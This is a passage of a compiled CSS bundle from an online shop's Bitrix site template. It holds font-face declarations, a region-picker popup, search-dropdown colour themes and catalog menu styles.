    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Roboto Bold'), local('Roboto-Bold'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* cyrillic-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local('Roboto Black'), local('Roboto-Black'), url(/local/templates/2scoop/fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
/* End */


/* Start:/local/templates/2scoop/css/custom.css?1752598342230*/
.subscribe-modal_form {
    display: flex;
}

.remodal-close {
	left: initial;
    top: 10px!important;
    right: 10px!important;
    color: white;
    background: black;
    border-radius: 100%;
}


.bx-soa-coupon-input {top: 0}
/* End */


/* Start:/local/templates/2scoop/components/vregions/header.select/template1/style.css?17525983429766*/
.vregions-sepia{
	position   : fixed;
	left       : 0;
	top        : 0;
	width      : 100%;
	height     : 100%;
	display    : none;
	z-index    : 999;
	background : url(/local/templates/2scoop/components/vregions/header.select/template1/img/sepia.png) repeat 0 0;
}
.vr-template__link{
	text-decoration : none;
	color           : #000000;
}
.vr-template__link_hidden{
	display : none;
}
.vr-popup{
	position   : fixed;
	left       : 0;
	top        : 0;
	width      : 100%;
	height     : 100%;
	display    : none;
	z-index    : 1000;
	opacity    : 1;
	overflow-x : hidden;
	overflow-y : auto;
}
.vr-popup__content{
	background    : #ffffff;
	position      : relative;
	border-radius : 5px;
	margin        : 10px auto;
	max-width     : 90%;
	text-align    : left;
	float         : none !important;
}
@media (min-width : 768px){
	.vr-popup__content{
		width : 740px;
	}
}
@media (min-width : 992px){
	.vr-popup__content{
		width : 970px;
	}
	.vr-popup__content_que{
		width : 740px;
	}
}
@media (min-width : 1200px){
	.vr-popup__content{
		width : 1170px;
	}
	.vr-popup__content_que{
		width : 740px;
	}
}
.vr-popup__content:after{
	clear : both;
}
.vr-popup__header{
	padding-left          : 25px;
	background-color      : #a0a4bc;
	-moz-border-radius    : 5px 5px 0px 0px;
	-webkit-border-radius : 5px 5px 0px 0px;
	-khtml-border-radius  : 5px 5px 0px 0px;
	border-radius         : 5px 5px 0px 0px;
	float                 : none !important;
	margin                : 0 !important;
}
.vr-popup__title{
	line-height : 50px;
	color       : #ffffff;
	margin      : 0px;
	padding     : 0px;
	font-size   : 24px;
	float       : none !important;
}
.vr-popup__close{
	width       : 25px;
	height      : 25px;
	display     : block;
	position    : absolute;
	right       : 14px;
	top         : 14px;
	background  : url(/local/templates/2scoop/components/vregions/header.select/template1/img/close2.png) no-repeat center center;
	font-size   : 0;
	text-indent : -9999px;
	cursor      : pointer;
	opacity     : 1;
	border      : none;
}
.vr-popup__close:focus, .vr-popup__close:active, .vr-popup__close:hover{
	-webkit-box-shadow : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	-moz-box-shadow    : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	box-shadow         : 0px 0px 8px 2px rgba(50, 50, 50, 0.5);
	opacity            : 0.7;
}
.vr-popup__body{
	background            : #f4f5fd;
	padding               : 20px 5%;
	-moz-border-radius    : 0px 0px 5px 5px;
	-webkit-border-radius : 0px 0px 5px 5px;
	-khtml-border-radius  : 0px 0px 5px 5px;
	border-radius         : 0px 0px 5px 5px;
	font-size             : 14px;
	color                 : #8184a1;
	float                 : none !important;
}
.vr-popup__paragraph{
	padding : 0px;
	margin  : 0px 0px 10px 0px;
}
.vregions-list{
	float : none !important;
}
.vregions-list__col{
	float      : left;
	padding    : 0 10px;
	width      : 33.33333%;
	box-sizing : border-box;
	margin     : 0 !important;
}
.vregions-list__col_width-one-1{
	width : 100%;
}
.vregions-list__col_width-one-2{
	width : 50%;
}
.vregions-list__col_width-one-3{
	width : 33.33333%;
}
.vregions-list__col_width-one-4{
	width : 25%;
}
.vregions-list__col_width-one-5{
	width : 20%;
}
.vregions-list__col_width-one-6{
	width : 16.6666667%;
}
@media (max-width : 767px){
	.vregions-list__col{
		width : 100%;
	}
}
.vr-popup__region-link, .vr-popup__region-link:link{
	color           : #8184a1;
	font-size       : 14px;
	line-height     : 22px;
	text-decoration : none;
	display         : block;
	text-align      : center;
	border          : none;
	border-radius   : 3px;
}
.vr-popup__region-link:hover{
	text-decoration : underline;
	color           : #156ba0;
}
.vr-popup__button, .vr-popup__button:visited, .vr-popup__button:link{
	color               : #ffffff;
	background-color    : #337ab7;
	display             : inline-block;
	padding             : 6px 12px;
	margin              : 0 5px 5px 0;
	font-size           : 14px;
	font-weight         : 400;
	line-height         : 1.42857143;
	text-align          : center;
	white-space         : nowrap;
	vertical-align      : middle;
	-ms-touch-action    : manipulation;
	touch-action        : manipulation;
	cursor              : pointer;
	-webkit-user-select : none;
	-moz-user-select    : none;
	-ms-user-select     : none;
	user-select         : none;
	background-image    : none;
	border              : 1px solid transparent;
	border-radius       : 4px;
	text-decoration     : none;
}
.vr-popup__button:hover, .vr-popup__button:focus, .vr-popup__button:active{
	color            : #ffffff;
	background-color : #286090;
	border-color     : #204d74;
}
.vr-popup__button_danger{
	background-color : #d9534f;
}
.vr-popup__button_danger:hover, .vr-popup__button_danger:focus, .vr-popup__button_danger:active{
	background-color : #c9302c;
	border-color     : #ac2925;
}
.clearfix:before,
.clearfix:after{
	content    : '\0020';
	display    : block;
	overflow   : hidden;
	visibility : hidden;
	width      : 0;
	height     : 0;
}
.clearfix:after{
	clear : both;
}
.modal-open{
	overflow : hidden;
}
.vr-popup__search-wrap{
	margin-bottom : 10px;
	display       : block;
	position      : relative;
	float         : none !important;
}
.vr-popup__search-input{
	width               : 100%;
	line-height         : 30px;
	height              : 34px;
	padding             : 6px 30px;
	box-sizing          : border-box;
	font-size           : 14px;
	color               : #555555;
	border              : 1px solid #cccccc;
	border-radius       : 4px;
	-webkit-box-shadow  : inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow          : inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition  : border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition       : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition          : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background          : #ffffff url("/local/templates/2scoop/components/vregions/header.select/template1/img/search-icon.png") no-repeat;
	background-position : 7px center;
}
.vr-popup__search-input.with-suggestions{
	border-bottom-left-radius  : 0;
	border-bottom-right-radius : 0;
}
.vregions-suggestions-wrap{
	border           : 1px solid #cccccc;
	border-radius    : 0 0 4px 4px;
	position         : absolute;
	width            : 100%;
	overflow         : hidden;
	box-sizing       : border-box;
	background-color : #ffffff;
	z-index          : 1;
	float            : none !important;
	margin           : 0 !important;
}
.vregions-suggestion{
	display          : block;
	padding          : 10px 15px;
	background-color : #ffffff;
	border           : none;
	color            : #000000;
	cursor           : pointer;
	float            : none !important;
	margin           : 0 !important;
}
.vregions-suggestion:hover{
	background-color : #f5f5f5;
}
.vregions-chosen-list{
	width  : 100%;
	margin : 20px auto;
	float  : none !important;
}
.vregions-chosen-list__item{
	float       : left;
	height      : 40px;
	text-align  : center;
	list-style  : none;
	font-weight : bold;
	color       : #000000;
}
.vregions-chosen-list__item-one-1{
	width : 100%;
}
.vregions-chosen-list__item-one-2{
	width : 50%;
}
.vregions-chosen-list__item-one-3{
	width : 33.33333%;
}
.vregions-chosen-list__item-one-4{
	width : 25%;
}
.vregions-chosen-list__item-one-5{
	width : 20%;
}
.vregions-chosen-list__item-one-6{
	width : 16.6666667%;
}
@media (max-width : 767px){
	.vregions-chosen-list__item{
		width : 100%;
	}
}
.vr-popup__suggested-region{
	font-weight : 700;
}
.vregions-oblast__select{
	display            : block;
	width              : 100%;
	height             : 34px;
	padding            : 6px 12px;
	font-size          : 14px;
	line-height        : 1.42857143;
	color              : #555555;
	background-color   : #ffffff;
	background-image   : none;
	border             : 1px solid #cccccc;
	border-radius      : 4px;
	margin-bottom      : 30px;
	-webkit-box-shadow : inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow         : inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition : border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition      : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition         : border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	box-sizing         : border-box;
}
.vr-template__fixed{
	position         : relative;
	bottom           : 0px;
	width            : 100%;
	background-color : #9c9b9b;
	left             : 0px;
	line-height      : 30px;
	z-index          : 1000;
	text-align       : center;
}
.vr-template__fixed .vr-template__label{
	color : #ffffff;
}
.vr-template__fixed .vr-template__link{
	color : #ffffff;
}
.vregions-another-region{
	padding    : 10px;
	text-align : center;
}
.vregions-another-region__btn{
	display             : inline-block;
	margin-bottom       : 0;
	font-weight         : 400;
	text-align          : center;
	white-space         : nowrap;
	vertical-align      : middle;
	-ms-touch-action    : manipulation;
	touch-action        : manipulation;
	cursor              : pointer;
	-webkit-user-select : none;
	-moz-user-select    : none;
	-ms-user-select     : none;
	user-select         : none;
	background-image    : none;
	color               : #ffffff;
	background-color    : #5cb85c;
	border              : 1px solid #4cae4c;
	padding             : 10px 16px;
	font-size           : 18px;
	line-height         : 1.3333333;
	border-radius       : 6px;
}
.vregions-another-region__btn:hover{
	color            : #ffffff;
	background-color : #398439;
	border-color     : #255625;
	text-decoration  : none;
}
/* End */


/* Start:/local/templates/2scoop/components/arturgolubev/search.title/.default/style.css?175259834213477*/
/* div.title-search-result {
	display: block !important;
} */

.bx_smart_searche, .bx_smart_searche *, .bx-searchtitle, .bx-searchtitle * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	font-family: Helvetica, Arial, sans-serif;
	font-size: 14px;
}

.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 1px 0 0 1px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-searchtitle .bx-input-group .bx-form-control:focus {
	background-color: #fff;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
	line-height: normal;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/search-icon.png) center center no-repeat #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:0;
	border-radius: 0 1px 1px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	height: 34px;
	width: 40px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background-color: #1484CE;
}


div.title-search-result {
	border:0 none !important;
	border-top: 0 none;
	display:none;
	overflow:hidden;
	z-index:99999;
	min-width: 200px;
	margin-top: 3px;
	background-color: #FFF;
	/* border-top: 0 none; */
	border-radius: 2px;
	box-shadow: 0px 0px 7px -2px #d6d6d6;
	
	/* display: block !important; */
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/2scoop/components/arturgolubev/search.title/.default/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_smart_searche {
	padding-top:8px;
	
	border-top: 0 none;
	border-radius: 0 0 3px 3px;
}
.bx_smart_searche .bx_info_wrap{
	margin-left: 85px;
}
.bx_smart_searche .bx_img_element{
	float: left;
	padding: 5px;
	width: 75px;
	text-align: center;
}
.bx_smart_searche .bx_item_block{
	min-height: 65px;
	position: relative;
}
.bx_smart_searche .bx_image{
	/* width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8; */
	display: inline-block;
	max-width: 100%;
}
.bx_smart_searche .bx_image.empty_image{
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/image/noimg.png);
}
.bx_smart_searche .bx_item_element{
	padding: 8px 0;
}
.bx_smart_searche .bx_item_element_all_result {
	text-align: center;
}
.bx_smart_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_smart_searche .bx_item_element a{
	margin-top: 5px;
	display: inline-block;
	color: #333;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
}
.bx_smart_searche .bx_item_element a b{
	font-weight: bold;
}
.bx_smart_searche .bx_item_element a b{color: #000;}
.bx_smart_searche .bx_item_element a:hover,
.bx_smart_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_smart_searche .bx_item_preview_text{
	font-size:13px;
	padding: 5px 10px 5px 0;
}
.bx_smart_searche .bx_price{
	font-weight:bold;
	font-size:15px;
	margin-top: 5px;
}
.bx_smart_searche .bx_price .old{
	font-weight: normal;
	text-decoration: line-through;
	color: #636363;
	font-size: 12px;
	vertical-align: middle;
}
.bx_smart_searche .bx_item_block.all_result{min-height:0}
.bx_smart_searche .bx_item_block.others_result{
	min-height: 0;
	line-height: 12px;
	padding: 0;
}
.bx_smart_searche .bx_item_block.all_result .all_result_button{
	display: inline-block;
	font-size: 14px;
	background-color: #1485CE;
	border: 1px solid;
	border-color: #1485CE;
	color: #FFF;
	padding: 0 22px;
	height: 34px;
	text-decoration: none;
	border-radius: 2px;
	margin: 0 0 8px;
	
	line-height: 34px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: .5px;
}
.bx_smart_searche .bx_item_block_href {
	display: block;
	text-decoration: none;
	margin-bottom: 5px;
	padding: 8px;
	line-height: 14px;
}
.bx_smart_searche .bx_item_block_href:hover {
	background-color: #feeed2;
}
.bx_smart_searche .bx_item_block_hrline {
	border-bottom: 1px solid #f5a61c;
	margin: 0 8px 5px;
}
.bx_item_block_item_clear {
	display: block;
	clear:both;
}
.bx_smart_searche .bx_item_block_item_info {
	display: block;
}
.bx_smart_searche .bx_item_block_href_category_title {
	color: #a2a2a2;
	/* font-weight: bold; */
}
.bx_smart_searche .bx_item_block_href_category_name {
	color: #f5a61c;
	font-weight: bold;
	text-transform: uppercase;
}
.bx_smart_searche .bx_item_block_item_image {
	width: 34px;
	height: 34px;
	float:left;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	margin-right: 5px;
}
.bx_smart_searche .bx_item_block_item_name {
	color: #333;
	overflow: hidden;
	height: 34px;
	display: block;
	line-height: 17px;
	display: flex;
}
.bx_smart_searche .bx_item_block_item_name_flex_align {
	margin: auto 0;
}
.bx_smart_searche .bx_item_block_item_simple_name {
	color: #333;
	display: block;
	line-height: 17px;
}
.bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
	color: #f5a61c;
}
.bx_smart_searche .bx_item_block_item_price {
	float:right;
	text-align: right;
	color: #333;
	line-height: 17px;
	padding-left: 5px;
}
.bx_smart_searche .bx_item_block_item_price.bx_item_block_item_price_only_one {
	line-height: 34px;
}
.bx_smart_searche .bx_item_block_item_price .bx_price_new {
	white-space: nowrap;
	font-weight: bold;
	display: block;
}
.bx_smart_searche .bx_item_block_item_price .bx_price_old {
	white-space: nowrap;
	text-decoration: line-through;
}
.bx_smart_searche .bx_item_block_item_text {
	color: #9b9b9b;
	display: block;
	padding-left: 39px;
	margin-top: 8px;
	font-size: 13px;
	line-height: 15px;
}
.bx_smart_searche .bx_item_block_item_props {
	color: #9b9b9b;
	display: block;
	padding-left: 39px;
	margin-top: 8px;
	font-size: 13px;
	line-height: 15px;
}
.bx_item_block_item_prop_item {
	display: block;
}




/* preloader base */
.bx-searchtitle .bx-searchtitle-preloader {
	position: absolute;
	top: 2px;
	right: 110%;
	width: 30px;
	height: 30px;
	z-index: 5;
	display: none;
	/* display: block; */
}
.bx-searchtitle .bx-searchtitle-preloader.view {
	background: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_orange.gif) center center no-repeat;
}



/* blue */
.bx-searchtitle.theme-blue .bx-input-group .bx-form-control {
}
.bx-searchtitle.theme-blue .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_blue.gif);
}
.bx_smart_searche.theme-blue .bx_item_block.all_result .all_result_button{
	background-color: #0083d1;
	border-color: #0083d1;
}
.bx-searchtitle.theme-blue .bx-input-group-btn button {
	background-color: #0083d1;
	border-color: #0083d1;
	color: #FFF;
}
.bx-searchtitle.theme-blue .bx-input-group-btn button:hover, .bx_smart_searche.theme-blue .bx_item_block.all_result .all_result_button:hover {
	background-color: #5ca6e4;
	border-color: #5ca6e4;
	text-decoration: none;
}
.bx_smart_searche.theme-blue .bx_item_element a b{
	color: #5ca6e4;
}
.bx_smart_searche.theme-blue .bx_item_block_href:hover {
	background-color: #b2d9f1;
}
.bx_smart_searche.theme-blue .bx_item_block_href_category_name {
	color:#0083d1;
}
.bx_smart_searche.theme-blue .bx_item_block_item_name b, .bx_smart_searche.theme-blue .bx_item_block_item_simple_name b {
	color:#0083d1;
}
.bx_smart_searche.theme-blue .bx_item_block_hrline {
	border-color: #0083d1;
}
/* black */
.bx-searchtitle.theme-black .bx-input-group .bx-form-control {
	border-color:#333;
}
.bx-searchtitle.theme-black .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_black.gif);
}
.bx_smart_searche.theme-black .bx_item_block.all_result .all_result_button{
	background-color: #333;
	border-color: #333;
}
.bx-searchtitle.theme-black .bx-input-group-btn button {
	background-color: #333;
	border-color: #333;
	color: #FFF;
}
.bx-searchtitle.theme-black .bx-input-group-btn button:hover, .bx_smart_searche.theme-black .bx_item_block.all_result .all_result_button:hover {
	background-color: #5c5c5c;
	border-color: #5c5c5c;
	text-decoration: none;
}
.bx_smart_searche.theme-black .bx_item_element a b{
	color: #5c5c5c;
}
.bx_smart_searche.theme-black {
	/* border:1px solid #333; */
	border-top: 0 none;
	border-radius: 0 0 3px 3px;
}
.bx_smart_searche.theme-black .bx_item_block_href:hover {
	background-color: #eaeaea;
}
.bx_smart_searche.theme-black .bx_item_block_href_category_name {
	color:#333;
}
.bx_smart_searche.theme-black .bx_item_block_item_name b, .bx_smart_searche.theme-black .bx_item_block_item_simple_name b {
	color:#333;
}
.bx_smart_searche.theme-black .bx_item_block_hrline {
	border-color: #333;
}
/* green */
.bx-searchtitle.theme-green .bx-input-group .bx-form-control {
	border-color:#159ebb;
}
.bx-searchtitle.theme-green .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_green.gif);
}
.bx_smart_searche.theme-green .bx_item_block.all_result .all_result_button{
	background-color: #159ebb;
	border-color: #159ebb;
}
.bx-searchtitle.theme-green .bx-input-group-btn button {
	background-color: #159ebb;
	border-color: #159ebb;
	color: #FFF;
}
.bx-searchtitle.theme-green .bx-input-group-btn button:hover, .bx_smart_searche.theme-green .bx_item_block.all_result .all_result_button:hover {
	background-color: #44b1c9;
	border-color: #44b1c9;
	text-decoration: none;
}
.bx_smart_searche.theme-green .bx_item_element a b{
	color: #44b1c9;
}
.bx_smart_searche.theme-green .bx_item_block_href:hover {
	background-color: #d0ebf1;
}
.bx_smart_searche.theme-green .bx_item_block_href_category_name {
	color:#159ebb;
}
.bx_smart_searche.theme-green .bx_item_block_item_name b, .bx_smart_searche.theme-green .bx_item_block_item_simple_name b {
	color:#159ebb;
}
.bx_smart_searche.theme-green .bx_item_block_hrline {
	border-color: #159ebb;
}
/* red */
.bx-searchtitle.theme-red .bx-input-group .bx-form-control {
	border-color:#E22B2B;
}
.bx-searchtitle.theme-red .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_red.gif);
}
.bx_smart_searche.theme-red .bx_item_block.all_result .all_result_button{
	background-color: #E22B2B;
	border-color: #E22B2B;
}
.bx-searchtitle.theme-red .bx-input-group-btn button {
	background-color: #E22B2B;
	border-color: #E22B2B;
	color: #FFF;
}
.bx-searchtitle.theme-red .bx-input-group-btn button:hover, .bx_smart_searche.theme-red .bx_item_block.all_result .all_result_button:hover {
	background-color: #e95c5c;
	border-color: #e95c5c;
	text-decoration: none;
}
.bx_smart_searche.theme-red .bx_item_element a b{
	color: #e95c5c;
}
.bx_smart_searche.theme-green .bx_item_block_href:hover {
	background-color: #f9d4d4;
}
.bx_smart_searche.theme-red .bx_item_block_href_category_name {
	color:#E22B2B;
}
.bx_smart_searche.theme-red .bx_item_block_item_name b, .bx_smart_searche.theme-red .bx_item_block_item_simple_name b {
	color:#E22B2B;
}
.bx_smart_searche.theme-red .bx_item_block_hrline {
	border-color: #E22B2B;
}
/* yellow */
.bx-searchtitle.theme-yellow .bx-input-group .bx-form-control {
	border-color:#F9A91D;
}
.bx-searchtitle.theme-yellow .bx-searchtitle-preloader.view {
	background-image: url(/local/templates/2scoop/components/arturgolubev/search.title/.default/images/loader_yellow.gif);
}
.bx_smart_searche.theme-yellow .bx_item_block.all_result .all_result_button{
	background-color: #F9A91D;
	border-color: #F9A91D;
}
.bx-searchtitle.theme-yellow .bx-input-group-btn button {
	background-color: #F9A91D;
	border-color: #F9A91D;
	color: #FFF;
}
.bx-searchtitle.theme-yellow .bx-input-group-btn button:hover, .bx_smart_searche.theme-yellow .bx_item_block.all_result .all_result_button:hover {
	background-color: #faba4a;
	border-color: #faba4a;
	text-decoration: none;
}
.bx_smart_searche.theme-yellow .bx_item_element a b{
	color: #faba4a;
}
.bx_smart_searche.theme-yellow .bx_item_block_href_category_name {
	color:#F9A91D;
}
.bx_smart_searche.theme-yellow .bx_item_block_item_name b, .bx_smart_searche.theme-yellow .bx_item_block_item_simple_name b {
	color:#F9A91D;
}
.bx_smart_searche.theme-yellow .bx_item_block_hrline {
	border-color: #F9A91D;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/catalog/style.css?175259834210561*/
.main-menu {
	margin-left: -12px;
}

.main-menu {
	display: flex;
	flex-flow: row wrap;
}

.main-menu>.nav-item {
	margin-right: 0 !important;
}

.main-menu>.nav-item:last-of-type {
	margin-right: 0;
}

.main-menu>.nav-item>a {
	display: block;
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 12px;
	grid-column-gap: 8px;
	color: #fff;
	font-size: 15px;
	cursor: pointer;
	line-height: 24px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;

}


.main-menu>.nav-item.active>a,
.main-menu>.nav-item:hover>a {
	color: #258de5;
}

.main-menu>.nav-item>a.color {
	position: relative;
	color: white;
	padding: 0 8px;
	border-radius: 3px;
	margin: 12px;
	background-color: #ea3323;
}

.main-menu>.nav-item>a.color::before {
	content: "";
	width: 100%;
	height: 100%;
	border-radius: inherit;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 0;
	border: 6px solid transparent;
	border-color: inherit;
	-webkit-animation: ping 2s infinite ease-out;
	animation: ping 2s infinite ease-out;
}

@keyframes ping {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: .9;
	}

	100%,
	25% {
		-webkit-transform: scale(1.2);
		transform: scale(1.5);
		opacity: 0;
	}
}



.main-menu>.nav-item>a+span {
	display: none;
}

.main-menu>.nav-item.active>a+span,
.main-menu>.nav-item>a:hover+span {
	background-image: url([data-uri]);
}

.main-menu>.nav-item>.sub {
	position: absolute;
	margin: 0;
	padding: 0;
	top: 48px;
	left: 50%;
	right: 0;
	background-color: #1F1F1F;
	z-index: 1000;
	transition: height 1s;
	padding: 35px 0;
	width: 900px;
	margin-left: -450px;
}

.main-menu>.nav-item>[href="/brands/"]+*+.sub {
	background-color: #fff;
	left: 0;
	width: 100%;
	margin-left: 0;
}


.main-menu .nav-item .sub {
	display: none;
}

.main-menu .nav-item:hover>.sub {
	display: block;
}

.main-menu>.parent>.sub {
	width: 100vw;
	transform: translate(-50%, 0px);
	max-width: 100vw;
	margin-left: 0px;
	border-top: 1px solid rgba(255, 255, 255, 0.04);
	overflow-y: auto;
	padding: 30px 20px;
	display: block;
	height: 0;
	visibility: hidden;
	opacity: 0;
